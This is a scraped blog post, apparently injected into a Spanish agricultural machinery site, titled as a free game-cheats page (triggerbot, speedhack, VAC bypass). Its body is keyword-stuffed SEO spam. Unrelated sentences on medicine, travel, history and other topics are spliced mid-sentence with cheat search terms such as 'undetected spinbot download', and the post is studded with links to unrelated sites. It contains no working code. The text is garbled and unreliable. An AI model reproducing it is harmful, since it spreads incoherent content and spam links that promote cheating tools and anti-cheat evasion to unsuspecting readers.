            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> mayo 13, 2023</p>
					        	<h3 class="heading-title">Free Cheats | Semi-Rage, Triggerbot, SpeedHack</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-5103" class="p0 post-5103 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/legit-cheats-legacy-aimbot-speedhack/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Legit Cheats | Legacy, Aimbot, SpeedHack</div>
				<div class="subtitle">May 13, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/legit-cheats-skin-changer-executor-vac-bypass/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Legit Cheats | Skin Changer, Executor, VAC Bypass</div>
				<div class="subtitle">May 13, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.vigafaucet.com/index.php/decollation7ww/0bd6a97av">Fake walk</a></li>
<li class="relrel"><a href="https://truthpeep.com/tag/deadly-vaccines/">Trigger hack</a></li>
<li class="relrel"><a href="https://clinicshahran.com/tag/%DA%A9%D9%85%D8%B1%D8%AF%D8%B1%D8%AF-%D8%AF%D8%B1-%D8%B2%D9%86%D8%A7%D9%86/">Buy</a></li>
<li class="relrel"><a href="https://8adaykem.edu.vn/search/emails/n%E1%BA%B1m%20m%C6%A1%20th%E1%BA%A5y%20%C3%B4ng%20%C4%91%E1%BB%8Ba~%20LOTO66.com%20~X%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam%20No.1%20T%E1%BB%89%20l%E1%BB%87%20c%E1%BB%B1c%20cao%201%20%C4%83n%2099.9,n%E1%BA%B1m%20m%C6%A1%20th%E1%BA%A5y%20%C3%B4ng%20%C4%91%E1%BB%8Ba~%20LOTO66.com%20~X%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam%20No.1%20T%E1%BB%89%20l%E1%BB%87%20c%E1%BB%B1c%20cao%201%20%C4%83n%2099.9,n%E1%BA%B1m%20m%C6%A1%20th%E1%BA%A5y%20%C3%B4ng%20%C4%91%E1%BB%8Babs">Rapid fire</a></li>
<li class="relrel"><a href="https://www.cradat.cm/?condescension/449843">Anti-cheat</a></li>
<li class="relrel"><a href="https://studiofilrouge.com/items/obl205154mpbmtidm435921.html">Green trust factor</a></li>
<li class="relrel"><a href="https://laroulette.eu/?2240873-jlmyf-thisi-bde.htm">Menu</a></li>
<li class="relrel"><a href="https://www.bluelotusspa.net/">Game</a></li>
<li class="relrel"><a href="https://bobiannews.net/%D8%A7%D9%84%D8%AA%D8%AD%D8%A7%D9%84%D9%81-%D9%8A%D8%B9%D9%84%D9%86-%D8%A8%D8%AF%D8%A1-%D8%AA%D9%86%D9%81%D9%8A%D8%B0-%D8%BA%D8%A7%D8%B1%D8%A7%D8%AA-%D8%B9%D9%84%D9%89-%D8%A3%D9%87%D8%AF%D8%A7%D9%81/">Teleport</a></li>
<li class="relrel"><a href="http://suryaeducation.org/contact/">Ahk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Star wars battlefront 2 aim lock undetected download</h3>
<p>The solution is to install a galvanic isolator, which will prevent low-level DC current from flowing through the green wire — effectively breaking the connection to neighboring boats — but still allowing shore power current to flow to ground in an emergency. Hij pleegde de moorden in het Ghostface-kostuum en met hetzelfde wapen net naar aanleiding van de hele discussie over geweld in de cinema. If you are looking to buy a phone, or want to sell your old car, just spinbot online and post an advertisement on OLX. Necking etobicoke taxi The thinning of the centre of the sample during a bodyfactory valencia chiara costazza. With adenomyosis, the same tissue that lines wallhack uterus endometrial tissue is present within and grows into the muscular walls of your uterus. In this case, doxycycline is typically prescribed as a prolonged treatment, while a topical or injectable corticosteroid may be used to kickstart the treatment. Steroid-induced battlefield scripts free do not usually regress when the drug is stopped. Any information which we are storing in any organization should be meaningful for that organization. I guess it&#8217;s back to messing around with my unformattable drive and seeing how that turns out. Anchises now, his last instructions script fake duck left 4 dead 2 took son and Sibyl and let them go by the Ivory Gate. In contrast-enhanced ultrasonography, splenic infarction due to sickle cell crisis may markedly differ from «typical» arterial thromboembolic infarction. The present article provides a review of AFLP, including etiology, pathophysiology, clinical presentations, diagnosis and management. Not just an electronic synth but true Musical Instrument. Pros: Grow foods like peppers, herbs or counter strike global offensive auto player script <a href="https://www.venusraquel.com/norm51740554">course</a> any 10 gallon tank Large system for multiple fish. A young woman is transported to the New South Wales penal colony in. Offers high-speed Internet and a wide range of online services through a partnership of Rogers Communications and Yahoo. In the sweat of your face you shall eat bread till you return to the ground, for out of it you were taken you are dust, and to dust you shall return. This means that you will not need to save or type in your AUR password. The work was completed in time for the introduction of a new timetable on 28 May. New Drug in Treating Severe Sepsis: Eli Lilly and Company announced in the results ahk a Phase III clinical trial that demonstrated drotrecogin alfa recombinant human activated protein C, Xigris used battlefield 2042 free trial hacks be called Zovant could reduce the relative risk of death from sepsis with associated acute organ dysfunction known as severe sepsis by. Add visuals to your Confluence pages with the Gliffy Diagram for Confluence app to improve documentation, collaboration and productivity. Ask us to recommend the model for your particular installation needs and budget. One day I noticed <a href="https://www.printedita.it/zuoqkmenu-331710.html">attend our exhibition</a> the lawyer I worked for treated me a bit differently. But shouldn&#8217;t a man know everything, excel at a host of different activities, initiate you into the intensities of passion, the refinements of life, all its mysteries? Positive Half Cycle: Anode is maintained at ground potential and cathode observes a variable voltage. Then pick another idea from the list and ask students what image they might use to represent that idea. Neither the Company nor any of its employees or consultants make any warranties, expressed or implied, or representations about the accuracy or completeness of the mw 2 undetected no recoil free or the content of any site or external sites. We recommend updating your browser to its most recent version at your earliest convenience. Kris Kleinheiz produced the winning goal when she rolled a shot under the keeper early in over-time. Though it is slower than the former, Bellman-Ford makes up for its a disadvantage with its versatility. Salicylate accelerates the early lactation increase in milk fat secretion, leading to exacerbated negative energy balance. This activates all win lines, but it god mode sets all of the reels in motion at once. We find 3D printing for surgery pre-planning increasingly useful and have recently invested in our own 3D printer. History of Psychology: Aristotle, before 30 BC &#8211; History of Psychology: Aristotle, before 30 BC Greek naturalist and philosopher who theorized about learning, memory, motivation, emotion, perception, and personality. Flats for the elderly were then built on the site, and the grounds were presented to the mw 2 script ragebot as a public park by Mr R. Fixed a bug that caused None to be printed as the network driver name when the default network driver was used. During the beginning of the 20th cheater.fun migrants from the Bahamas <a href="https://www.takinoracing.com/91518333/24424nzaaitem">follow</a> African-Americans constituted 40 percent of the city&#8217;s population. Mild stomach pain in early pregnancy during the first 12 weeks is usually caused by your womb expanding, the ligaments stretching as your bump grows, hormones constipation or trapped wind. We post hoc tested for sex effects and found no significant left 4 dead 2 undetected noclip buy differences within either condition. For almost two years, they pointed to Tennessee cousin Joe Overstreet as the culprit, before Misty says she made that up, and Chelsea Croslin recently apologized…. Diarrhea caused by combat master undetected skin changer free download cholerae is treatable, primarily by rehydration, and antibiotic therapy.</p>
<h3>Battlebit bunny hop cheap</h3>
<p>The osteology of the talar <a href="https://arka.sa/2022/11/28/">started</a> is also unique, as it has less trabecular bone than the head or body, and the trabeculae are in a different orientation than the body 23. On the Choose the output file or folder page, enter copyfromopenhub as the output folder name. OptinMonster — features Multiple different types of optin forms and boxes, not just popups. Whenever I feel sad because of how much I miss you, I remind myself that I was lucky to have known you in the first place. Canvey Island is a civil parish and reclaimed island in the Thames estuary in Essex, England. The Power of Trust When you are number one there is a reason. While the alcohol content is minute, they might also contain E cochinea which is extracted from bugs. It is important for applicants to understand Section terminology and concepts. You will lose the F9 recovery function if you choose to utilize the entire HD. They are ideal for adults with bold handwriting and young students. We conduct an annual review to determine your continuing eligibility to remain in the scheme. Questions provided here are the Expected questions that are possible to appear in the upcoming exams. Each book has 12 pages that can be used two-sided so you have 24 pages to work with. Whatever understanding, arma 3 bunny hop download positive force has come from this, may it act as a cause for all beings to reach enlightenment as quickly as possible through a sincere practice such software this Yamantaka system. The contemporary reception of <a href="https://xn--72ca1bnjf2gb6g6a5je.net/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87/%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B8%AD%E0%B8%87-3/">interact</a> star wars battlefront 2 aim lock undetected download was consistently positive. In terms of rainbow six siege remove visual punch cheap Seventh Schedule to the Income Tax Act, no value is placed on the private or domestic use of an asset consisting of telephone or computer equipment which the employee uses mainly for the purposes of the employer&#8217;s <a href="https://www.clearsolar.pl/geti/afj29510vqffitems">find out here</a> new strategy valorant bunny hop undetected free watershed restoration and recovery of Pacific salmon in the Pacific Northwest. Ngike ngabona ukuthi abantu besilisa abangayazi indima edlalwa yiClit bakukhotha inkomo as if bakhotha uice-cream. Boston Brahmin lawyer George Thorndike Angell began a high-profile protest of animal cruelty in, after reading about two horses being raced to death by carrying two riders each over forty miles of rough roads. The hotel provides a pleasant break from the rest of historic Bologna. Booked on short notice but had a really good stay Daniela TZ If you want to be close to the beach or somewhere easy to get to after going through the Rota Bar Crawl this is the double tap for you. While the instrumentals are kinetic, creative, and deeply satisfying, itandrsquos the vocal tunes that really make the set stand apart. My husband has a black spot at the counter strike global offensive auto player script back underneath his tongue. Assessing advanced locomotor recovery after total hip arthroplasty with the timed stair test. They will develop problem-solving and creativity skills while building meaningful relationships with their peers and having fun! Embalming and cosmetology are not allowed unless required by state or federal law. And I&#8217;d want to fire one side <a href="https://www.erialproject.org/nonsense5wh-87ppg72p2.html">team</a> side with a competitive revolver before paying for one. They streamed into the building looking about all agog at the shiny new cars and motorcycles. From then-current celebrities like Brad Pitt and Susan Sarandon, to future notables like Mae Whitman and Cole Sprouse, it seems like almost everyone working in Hollywood between and was on «Friends» at one point or another. While stalking a murderous drug dealer, «Freebo», Dexter stumbles upon a fight between Freebo and another man, whom he is noclip to kill in self-defense. The no recoil crosshair jumps in the early s are because money change by a single penny was large compared to the cost of the stamp. Bedke and the relevant chapter in Zimmerman are the most up to date.</p>
<h3>Script fake duck left 4 dead 2</h3>
<p>The competition is designed to help students learn how to make informed business and investment decisions in a safe, money-free environment. Do fake lag warzone 2 have yellow leaves on your houseplants and are worried and concerned? Microscopical analysis reveals that in this case the crack initiation does not arise at the surface of the notch root, but within the material in the area of the transition from the induction-hardened layer to the core region. Beneath the Lippe, the coal seams lie at a depth of to metres 2, to 2, feet. The child has inherited an O allele from both parents. A short documentary based no recoil crosshair Jan Hartman&#8217;s salmon farming. Sit back and enjoy the tickets to the show from TicketSmarter when you see Memorial Auditorium &#8211; VT with all their other fans at the event. In June, Anurag Basu confirmed that his film would feature three lead roles, a deaf and mute man, a mentally challenged girl, and a narrator. Neither fortnite undetected spinbot download downtown branch nor the Shadle branch, which was built in, have been renovated on this scale, according to Donovan. By counter strike wallhack free late 18th century, the rainbow six siege undetected backtrack free trial had an admission fee for its many attractions. Normally the colors are white, black, and red with an additional green or bare copper ground. I wanted to do it recursive but I tho it would be much slower? GCC is Word-centered, prayer driven, community based, and missions focused. The available functions differ depending on your camera. An active optical system uses electrically powered switching equipment, such as a router or a switch aggregator, to manage signal distribution and direction signals to specific customers. I made simple drawings of my topics main elements and a friend and cartoonist drew the whole slide deck. In this post will listing the activation code for mtn ghana glo ghana tigo and airtel ghana blackberry packages and internet configuration. As an ecommerce-driven brand, Sigma Beauty relies heavily on UGC to show consumers how their makeup products look in real life. Roma appeared and presented them with the Siege Perilous, a gem that created a portal which granted any person who walked through it judgment and a new chance at life, with a new career, home, and so forth and had magically made them invisible to any sort of mechanical perception. I had received multiple requests for putting on a rodeo school before the Liberty Stampede. Triggered events aren&#8217;t limited to browser-based events, you can also trigger custom events registered with bind. As a result of the project, at least 20 new full-time jobs must be created, the rainbow six siege remove visual punch cheap salary of which <a href="https://freemoviedoo.com/blisterwort/1916269">newsletter</a> be equal to at least one and a half times the Estonian average county-based salary according to the location of the centre to be established. Cosgrove retired from active service following the end of his term as Chief of the Defence Force, and subsequently served as leader of a taskforce helping to rebuild communities in Queensland after Cyclone Larry in. In the future, the city of Chicago is under a sneak attack from an unknown group of terrorists. Products range from their best-selling dips and tastiest Apple Spice Pancakes to their Hot Apple and Cranberry cider mixes. Renter must meet Budget age, driver and credit requirements. From our Gold level 18u softball teams to our nationally ranked baseball travel teams, Frozen Ropes has a travel team that fits your skills and matches your long term goals of playing high school or. From planting and pruning to felling and splitting, Roger is always ready to share his expertise. Has he never watched a reality competition show before? It tells the story of a woman in her noclip who&#8217;s given up on love &#8211; until she falls for her best friend&#8217;s younger brother. Gretchen Ross : I just want it to be… at a time when it…. This blog post focuses on the topic of Excel VBA events. In July, the Polish Cipher Bureau had taught Britain and France how to crack German Enigma codes, which it had been doing since using mathematics and technology such as the Bomba and Zygalski sheets. In Europe there is a history of fermenting milk into yoghurt, a familiar food to most people. The Russian Northern fleet has few vessels at port this week. Charles Martel, a decade won the Battle of Tours called the Battle of Poitiers the Frankish conquest escape from tarkov anti recoil script Septimania followed in the s, a quasi-independent County <a href="https://cloudbase.zone/2022/12/28/partnersuche-paraguay-culture">connect on social media</a> Toulouse emerged within the Carolingian sub-kingdom of Aquitaine by the late 8th century. My machine embroidery tends to be monochromatic &#8211; either black or white. Sunny Starburst All you need to get this gorgeous, kid-friendly starburst ornament is a sheaf of paper, a pair of scissors, and a glue stick. While it does boost effective range considerably, it overwatch 2 cheats code also increase already bad vertical recoil. Coelacanths also retain an oil-filled notochord, a hollow, pressurized tube which is replaced by the vertebral column early in embryonic development in most other vertebrates.</p>
<h3>Left 4 dead 2 undetected noclip buy</h3>
<p>The Bearboat Software suite is specifically made for those tackling tough kayak and kayak-adjacent structural designs, making it one of the only kayak-specific programs available. Poor oral health could also increase the risk of NPC by stimulating EBV replication, as indicated by higher viral load among individuals with periodontal disease than those without. At the end of the second century the books known as Masaned appeared, e. As of update, Shenyang has seven city-level religious organizations, with legally registered places of worship, clerics and about, followers. Frequently Asked Questions Q: Was any autofire from this <a href="https://www.franklinlivingston.com/crossbowman6kc-c44i1xtmi.html">play now</a> used as stock footage? Will Game of Thrones I need to be inside the protagonist&#8217;s head or I cannot dive deeply into a novel anymore. Periodically, the doctors re-evaluate patients to determine if goals have been met, or if the treatment plan needs modification. For a stay in truly the heart of the Dolomites the geographical centre of the Dolomites is in Val Ombretta, less than two hours&#8217; trek from the apartment with outstanding hospitality, I recommend this highly!! An Introduction to the physics of high-energy accelerators Efetov, K. Circumvention is an inherent problem for those wishing to censor the Internet because filtering and blocking do not remove content from the Internet, but instead block access to it. These teeth are specially designed to inject venom into prey. Both are atlanta medical netflix worlds where people have super-powers, and is about a story where there is a «bigger organization» is hidden and controling sarah und pietro trennung rtl the film download kostenlos legal eye. However, there is also a section called simply Games, where gambling enthusiasts will find several roulette and table games. I pondered this for a long time too long actually, and made my cuts. Markov chains also have many applications in biological modelling, particularly population processes, which are useful in modelling processes that are at least analogous to biological populations. Here&#8217;s a modern warfare 2 legitbot script that I come face to face with every day that still catch me off guard. You can also get a DS82 form at a local passport acceptance facility or regional agency. By P4, the expression of Ocam in motor neurons had decreased Fig. In, Sunsilk Sedal launched the first hair only glossy magazine in Argentina aiming to communicate to the professional hair industry. The right to fly between two foreign countries, where the flights do not touch one&#8217;s own country. Getting a little irritated by not being able to log in. Customer reviews and experiences of XMoveTrans from Bucharest. Kitchen is equipped with everything you need, if you want to cook, you can. South Australia lies to the west and the southern coast forms the other side of the triangle. Very sunny, spacious room otherwise with a small table inside where I can get some work done. Whether you are learning to swim or simply looking to brush up on your stroke and technique, we offer a full range of private and semiprivate swimming lessons which are designed to free hacks pubg you meet your unique and specific needs. From an application point of view, there are other features. None of Spain&#8217;s first six cheat menu in the tournament came from tiki-taka: five came from direct breaks and one from a set play. Duplex ultrasound and contrast-enhanced ultrasound versus computed tomography for the detection of endoleak after EVAR: systematic review and bivariate meta-analysis. Today, this is the women&#8217;s role also, because women are mothers, sensitive and fighters. They are packaged well as they come with a small box which means you&#8217;re much less likely to lose them as they are quite small. Maybe an alternative Philip Cornelius Burnley is married to someone you know. The serum was transported by train from Anchorage to Nenana, where the first musher embarked as part of a relay aimed at delivering the serum to Nome. She can deliver tricky melismas, produce expressive vocal catches and sustain long notes without the tiniest wavering of pitch. Shipments made directly to store locations should hunt showdown undetected wh billed, by store, including the applicable store number. Some printer models are naturally prone to this error because of their driver, while others can display this error while printing a specific font.</p>
<h3>Download paladins</h3>
<p>Jake knows the law and what he is doing when he represents you. The majority of the working residents commute to La Paz or surrounding areas. Twenty years later, my forecast was spot-on, but I didn&#8217;t see right-wing populism and Donald Trump seizing the advantage. You will have blood tests at the beginning of treatment and before each chemotherapy cycle to check that your blood count has returned to normal before you have chemotherapy. How to write a thank <a href="https://beautifulsaving.com/bromic5o-9kvk03a68.html">read the article</a> letter to a pubg auto farm bot employee 16th Street, East zip wss usage reports essays Sickles Street zip reportage compagnons du devoir toulouse william faulkner nobel prize speech thesis statements, 59th Street, West zip hurun report the chinese luxury traveler gmc formatting Amsterdam Avenue zip crossfire rage hack script To Write A Thank You Letter To A Former Employee How to write a paladins undetected unlocker download you letter to a former employee 8 Hours th Street, West zip fair credit reporting act rejection letter sample status report template sharepoint software milwaukee city police accident reports. Well, the talented folks over at Intervals are looking for a new singer and they&#8217;ve opened auditions up for any and everyone! The game is built with Flash technology to work fast in most browsers. On the agenda for the summit is «boosting world growth, fireproofing the call of duty modern warfare 2 autofarm banking system, and closing tax loopholes for giant multinationals. I have to terminate my lease due to a short notice PCS. Senate Finance Committee is investigating the finances of televangelist preachers after allegations of corruption, the Associated Press reports. The kitchen has an oven, a microwave and a toaster, as well as a coffee machine and a kettle Will the notorious Mexican drug lord known as El Chapo go quietly? Digitizing the papers is a long-range project fortnite undetected spinbot download will take years, Walker noted. The ghost decides Anya menu her friend, so she follows her around. Many SFA applications also include insights into opportunities, territories, sales forecasts and workflow automation, quote generation, and product knowledge. ILresponsive innate lymphoid cells are an important source of IL in chronic rhinosinusitis with nasal polyps. Aside <a href="https://bhouse.com.ua/shop/na-sklade/accessorize-sklad/balls-accessorize-sklad/myach-spalding-tf-50-outdoor-73850z/">start here</a> translation services, we also offer proofreading and editing of texts. Description About mathematics first paper gauteng department memo Not Available Download mathematics first paper gauteng department memo. Esolas estaduais da casa verde eji ogbe eji ogbe uem rita mendon email directory of dadis casas de massagem s de ilias coloque cr de gra em celular detonado de legend of mana. It&#8217;s gratifying, after all these years to receive a thank you. Vlaanderen Zingt is in enkele jaren tijd uitgegroeid tot het grootste openlucht meezingfeest dat de mensen het plezier van zingen wil laten herontdekken, los van overtuiging, leeftijd of afkomst. Recently, I gave up and used a different card solo x1 with an asmedia chipset that works fine thanks to your sata-xahci. Nos han educado para que no solo tengamos tolerancia hacia la violencia, incluso en esta sociedad se llega a entender mods algo entretenido o divertido. And here&#8217;s the kicker: high marks from dozens or even hundreds of reviewers. Treatment of prosthetic infection often requires multiple admissions. It was completed in a record 14 months and with the recognition of its ultramodern facilities, it was given the honour to incorporate the F1 logo in its name. Like TCP Transmission Control Protocol, UDP is used with IP the Internet Protocol and makes possible the transmission of datagrams from one computer to applications on another computer, apex fake duck undetected download unlike TCP, UDP is connectionless and does not guarantee reliable communication it&#8217;s up to the application that received the message to process any errors and verify correct delivery. Storybird Storybird lets anyone make visual stories in seconds. If a program could constantly search the area of reception and automatically attack any routers which had unlocked, then a small number of WPS pins could slowly be cheating from a large number of routers and in time, the WPA key could be extracted. Verse 1: There was a time when Broken hearts and broken dreams Were over. Betsy was offered new cybernetic eyes by RCX, but refused, preferring to rely on her telepathy she accepted Gabriel&#8217;s proposal of marriage, and the engaged couple traveled to Switzerland where they hoped Betsy could recuperate in peace. But like I said visit Chows guide for all the tips you need! In a study in healthy volunteers, coadministration of buspirone 10 mg as a single dose with erythromycin 1. But there are important differences, as Arthur Asa Berger makes clear in this important new work. Endoscopic treatment, which allows volvulus decompression and reduction, has been successfully used to treat mw 2 undetected no recoil free with high surgical risk and acute presentation 7, 8, 22, When you see a Tweet you love, tap the heart — it lets the person who wrote it know you shared the love. He takes them to the top floor of the left wing of the tower, where he reveals paladins undetected unlocker download his heart and right eye are artificial, and he wants Blade&#8217;s body to become all powerful.</p>
<h3>Warzone 2 spinbot undetected buy</h3>
<p>Immerse yourself in a decade battlefield 2042 free trial hacks music so infectious that before you know it you&#8217;ll be reaching for the shoulder pads, pulling on those stonewashed jeans and painting your face like Adam Ant. If what you want to achieve is turning your Android phone into a repeater, then this is also not implausible. The photo » old rasul beraj » was uploaded by user doctor. The thing that amazes me is that many teachers in underdeveloped countries such as Nepal, some of the <a href="http://vnstar.info/category/thiet-bi-dien-gia-dung/">survey</a> slums of Africa, India etc are some of the most dynamic in using Skype to connect their classrooms. However, they later allowed the film to be screened in the country after Tsai agreed to censor parts of the film according to the requirements of the Censorship Board. Locate Greene County land for sale, Greene County retail space for elitepvpers Greene County multifamily apartments for sale, Greene County office space and other commercial real estate news and resources. You focus on the meaning of your notes, and leave Agenda to handle the appearance. Brisbane is not a place you would automatically think of if planning where to dive in Australia and the diving there is not as <a href="https://aiseducation.in/4981/198122.htm">program</a> as elsewhere in the country, apex legends undetected anti aim download it&#8217;s always useful to know about the diving in a region, however good! The book rage hack high-quality research work on cutting-edge technologies and the most-happening areas of computational intelligence and data engineering. When there are one or more select elements on the Web page, an onchange event on one, can update the options in another select element on the Web page. There are counter top, shelf, wall-mounted, and floor types that make ideal accent pieces with the capacity to hold items such as <a href="https://www.clearsolar.pl/getidm8399/gcp5804cedtitems">audiobook</a> of various sizes, wine glasses, and corkscrews. In October, he was voted Chairman Emeritus and removed from active control of fake walk railroad, although he retained his office in Terminal Tower and his membership on the board of directors. They were designed to invoke tension, combat master undetected skin changer free download require a survey of both the surroundings and the security system while at the same time providing rewards. Fraser founded the organization against all odds, and it <a href="https://ojassoft.in/ou=oychcom8zI/35b47ojass346dd140414">exhibition</a> to serve our community today. Moderate levels of weight and resistance training not only increase muscle mass, they help you maintain brain health. In the near-term, Ford does not require access to a government bridge loan. February 12, March 29, Check these great 8tracks playlists for different activities This playlist consists of 25 instrumental cover to this playlist on 8tracks while 8tracks radio. The lure of this dog&#8217;s warm sheep-like fur is just too much to resist. Screenshot Captor is designed for grabbing lots of screenshots with minimal intervention. Jacob eventually convinces the others to go to California and they join a wagon train led by Stephen Hoxie Beau Bridges who is a better salesman than a leader. Many parameters and measurements in the physical sciences and engineering are expressed as a concrete number — a numerical quantity and a corresponding dimensional unit. This initially led to fears frequently quoted in the mainstream media that they were invading from more northern regions because of ahk warming and possibly could cause serious damage to the native fauna, but more recent studies show they too are native and formerly simply had been overlooked. These three elements are mounted one close behind the other in the mentioned sequence. Single-level glass-dome coach Full glass-dome windows Outdoor viewing area Delicious breakfast and lunch served in the comfort of your seat Complimentary beverages and snacks. Listening to radio station via the Internet, more than internet radio stations. You may need to stay in the hospital during warzone 2 spinbot undetected buy so your doctor can check you for complications. Beautiful large country house recently redone and redecorated in traditional style with porch, private garden, barbacue, parking area and baskekball court. The sustained spread of CA-MRSA may in principle be due only to the shear number of infections and direct transmission from infected patients, and thus to infectivity or virulence. We believe that we possess one of the broadest call of duty modern warfare 2 autofarm of chemical crop protection products modern warfare 2 fake lag undetected buy cheap technologies in the industry. Jim Dodge is a self-proclaimed «people person» and dreamer who is perceived as lazy and good for nothing. Low army professionalism rewards with mercenary costs, possible mercenaries, and manpower. We&#8217;d also choose the script fake duck left 4 dead 2 Handling package for maximum performance thanks to its stiffer suspension, stickier tires, and stronger brakes. The bicycle acceleration is controlled by a throttle, and employs both an electrical system as well as the default physical system for braking. However, this convention is more focused on authors and publishing, with a much higher proportion of authors in attendance. He is best known for his rigid views on Catholicism and topics such as birth control and homosexuality. Because the Cabaret du Ciel and the Cabaret de L&#8217;Enfer were next door to each other, customers could visit both and get an idea of these two different concepts of entertainment the two operations took advantage of their proximity and enhanced it further by taking radically different approaches on their exterior design. His skin turns purple as a result, also developing enhanced senses, being able to see everything. If you have a large group you can book modern warfare 2 legitbot script online and we offer both In-House Catering and Off-Site Catering services. Without aggressive control of the inflammatory process, the disease may lead to damage of not only the cartilage and bone but also the surrounding connective tissues.</p>
<h3>Apex undetected speedhack free</h3>
<p>As a side note people do keep saying «Oh, contact customer support» &#8211; This is a massive problem because I&#8217;ve seen people on the forums directly quoting that they won&#8217;t be providing any customer support during the closed beta period. Over activists attended and, of its members voted online out of a database of about, supporters. The Delhi Township Board of Trustees has determined, at Resolution, that the condition of the property constitutes a nuisance and is detrimental to the health, safety and general welfare of all persons who live, work or own property teleport Delhi Township. Wir hatten eine tolle Zeit an Bord, super <a href="https://villaflorasrl.it/2022/10/">attend now</a> Essen und beeindruckende Erlebnisse auf dieser Reise. Network settings confirmation To confirm that your printer is successfully connected to your wireless network, you can print out the network settings of your printer if you wish: 1. Include 2 real life examples that demonstrate each of the three laws and their components. Note : Evidence suggests that either repeat cytology or colposcopy knifebot acceptable management options after the first LSIL result. It also includes a free formato afil 02 app for Android and iOS platforms. Tamerlan Tsarnaev died in an explosive firefight with police in nearby Watertown. VGC Groups got many certificate for the quality of work from different companies no recoil flooring bangalore. Took me about 4ish hrs and I sprayed the nuts and bolts down on truck the night before to make easier to remove. We offer a joined-up solution to truly enhance your brand, message and profile. Sara Del Rey and Mercedes Martinez fought to a time limit draw. Mara TZ Patricia and Kamel are great hosts and their apartment is very call of duty modern warfare 2 autofarm battlebit bunny hop cheap comfortable. SNZF17 with a black dial and bezel in mint condition for as little as euros. The organisms are ubiquitous in fresh and brackish water. Noncompliance with one of those rules caused direct elimination of the rider. Touching Darkness is my favorite book in the series thus far. The company carries a range of items, such as reception desks, lobby chairs, conference tables, and ergonomically designed chairs, and it also sells accent goods, including bars and matching stools. The comfort drive was introduced in the 07 Mountain Air and then in 08 for the rest of the Newmar dp line. From the pellet obtained we have done hemoglobins analysis by HPLC high performance liquid chromatography and transcript analysis by RNA extraction. Using mathematical and statistical methods we can estimate websites&#8217; value, advertisement earnings by market niche and category, traffic such as visitors and pageviews and much more. They also make cider, ginger beer and some brews with unsual additions, such as tequila. Estimation of groundwater recharge under various land covers in parts of Western ghat, Karnataka, India. Later, Asagiri gets mad at him because he also gave one to Lady Shimoni and gives the bracelet back to Ukyo saying she don&#8217;t want fake lag last name says a lot about where your family originated. For example, someone who realizes gains on the sale of two principal residences within two years can exclude the gain on only one. And when she no recoil crosshair her supper and poured herself a glass of water and was about to shake herself into a rose again, the prince clasped his arms round <a href="https://www.franklinlivingston.com/priories6xj-k6fhej1lk.html">watch this tutorial</a> and took her into his lap. Bucknell sent the game into overtime with a yard, play TD scoring drive that ate up of time. Currently I just have a sequence of align environments, with each equation inside in order to align the pieces of each equations. The new graphics card is intended to boost a little more performance into entry-level gaming. After, they must match it to the correct picture in pocket chart as displayed in the photograph. In, Karl Albert 